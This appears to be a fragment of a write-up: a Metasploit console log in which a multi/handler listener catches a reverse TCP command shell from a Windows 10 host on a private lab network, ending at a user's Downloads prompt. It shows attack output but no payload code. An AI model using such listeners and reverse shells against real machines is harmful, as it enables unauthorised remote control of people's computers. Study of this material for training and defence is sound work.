 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.1.10:4444
[*] Sending stage (336 bytes) to 172.16.1.34
[*] Command shell session 1 opened (172.16.1.10:4444 -> 172.16.1.34:49746) at 2021-03-26 14:14:39 +000
0
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\amyryan\Downloads>